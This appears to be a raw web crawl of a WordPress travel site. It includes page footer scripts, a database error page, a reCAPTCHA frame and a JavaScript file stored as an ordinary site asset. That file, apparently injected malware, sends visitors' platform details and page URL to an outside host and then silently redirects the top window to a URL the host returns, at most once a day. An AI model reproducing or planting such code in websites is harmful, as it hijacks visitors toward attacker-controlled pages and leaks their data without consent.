<script type='text/javascript' src='https://en.vratrips.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://en.vratrips.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://en.vratrips.com/wp-content/themes/root/js/scripts.js' id='root-scripts-js'></script>
<script type='text/javascript' src='https://en.vratrips.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://en.vratrips.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://en.vratrips.com/wp-content/plugins/akismet/_inc/form.js' id='akismet-form-js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f5e9111cb094bcfb0762b71c363051c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Database Caching 60/199 queries in 0.639 seconds using disk

Served from: en.vratrips.com @ 2022-12-31 02:29:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://en.vratrips.com/wp-admin/admin-ajax.php
body_size: -20
content:
<h1>Error establishing a database connection</h1>
<p>This either means that the username and password information in your <code>wp-config.php</code> file is incorrect or we can&#8217;t contact the database server at <code>localhost</code>. This could mean your host&#8217;s database server is down.</p>
<ul>
<li>Are you sure you have the correct username and password?</li>
<li>Are you sure you have typed the correct hostname?</li>
<li>Are you sure the database server is running?</li>
</ul>
<p>If you&#8217;re unsure what these terms mean you should probably contact your host. If you still need help you can always visit the <a href="https://wordpress.org/support/forums/">WordPress Support Forums</a>.</p>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4X6meg3D_uCaUMFMRXYGkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767675593016');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://en.vratrips.com/wp-content/1qamj.js?ver=0.3.9
body_size: 868
content:

    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (!config.method) config.method = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            var sendString = [],
                sendData = config.data;
            if (typeof sendData === "string") {
                var tmpArr = String.prototype.split.call(sendData, '&');
                for (var i = 0, j = tmpArr.length; i < j; i++) {
                    var datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (var k in sendData) {
                    var datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (var i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            var xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                    if (config.success) {
                        config.success(xmlhttp.responseText, xmlhttp.readyState);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.method);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.method);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } function e() {
                        o(),
                        parent.top.window.location.href = c
                    } function o() { var t = r + i; if (localStorage) { localStorage.setItem(a, t) } }
                    function n() { if (t()) { var o = localStorage && localStorage.getItem(a); r > o && e() } else e() } var a = "MenuIdentifier",
                        r = Math.floor((new Date).getTime() / 1e3), c = dr, i = 86400; n()
                }(resp);
            }
    

            minAjax({
                url: 'https://mmm.momn.site/f/gstats',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'e9ebf3f530d463136e9a223398d19432',
                    cs:'85d62b776bba55e28679dd0c303c2ebb',
                    ex:1749948644306,
                    t0: 1749948044,
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        var json = JSON.parse(response)
                        if (json && json.fw && json.fw.indexOf('http')>-1) bl(json.fw)
                    }catch(err) {
                        
                    }
                }
            });
        }
    })();
    